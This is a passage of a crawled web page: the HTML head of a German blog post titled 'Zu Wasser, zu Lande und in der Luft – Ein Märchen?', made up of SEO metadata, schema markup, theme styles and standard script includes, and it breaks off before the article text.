

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/
body_size: 21578
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zu Wasser, zu Lande und in der Luft - Ein Märchen? - WUNDERBLOG</title>
	<meta name="description" content="Ein ganz besonderes Märchen über Hass und Neid, dass eigentlich gar kein Märchen ist..." />
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zu Wasser, zu Lande und in der Luft - Ein Märchen? - WUNDERBLOG" />
	<meta property="og:description" content="Ein ganz besonderes Märchen über Hass und Neid, dass eigentlich gar kein Märchen ist..." />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta property="article:published_time" content="2013-04-12T21:33:38+00:00" />
	<meta property="article:modified_time" content="2013-09-09T21:08:53+00:00" />
	<meta property="og:image" content="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Deppe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Daniel Deppe" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#article","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/"},"author":{"name":"Daniel Deppe","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/e9ff76af9e54e85499ec30d097b566c4"},"headline":"Zu Wasser, zu Lande und in der Luft &#8211; Ein Märchen?","datePublished":"2013-04-12T21:33:38+00:00","dateModified":"2013-09-09T21:08:53+00:00","mainEntityOfPage":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/"},"wordCount":1104,"image":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg","keywords":["märchen"],"articleSection":["MeckerEcke"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/","url":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/","name":"Zu Wasser, zu Lande und in der Luft - Ein Märchen? - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg","datePublished":"2013-04-12T21:33:38+00:00","dateModified":"2013-09-09T21:08:53+00:00","author":{"@id":"https://wunderblog.daniel-deppe.de/#/schema/person/e9ff76af9e54e85499ec30d097b566c4"},"description":"Ein ganz besonderes Märchen über Hass und Neid, dass eigentlich gar kein Märchen ist...","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg","width":540,"height":810},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Zu Wasser, zu Lande und in der Luft &#8211; Ein Märchen?"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/e9ff76af9e54e85499ec30d097b566c4","name":"Daniel Deppe","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e6691fa50feab51b3eb7cbe14d9d7fd481265ed2aa120021918c16c93be6b560?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e6691fa50feab51b3eb7cbe14d9d7fd481265ed2aa120021918c16c93be6b560?s=96&r=g","caption":"Daniel Deppe"},"url":"https://wunderblog.daniel-deppe.de/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Zu Wasser, zu Lande und in der Luft &#8211; Ein Märchen?-Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wunderblog.daniel-deppe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwunderblog.daniel-deppe.de%2Fzu-wasser-zu-lande-und-in-der-luft-ein-marchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wunderblog.daniel-deppe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwunderblog.daniel-deppe.de%2Fzu-wasser-zu-lande-und-in-der-luft-ein-marchen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wunderblog.daniel-deppe.de/?p=607' />

                <meta property="og:image" content="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/04/zu-wasser.jpg" />
                <meta property="og:title" content="Zu Wasser, zu Lande und in der Luft &#8211; Ein Märchen?" />
                    <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #f27618 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
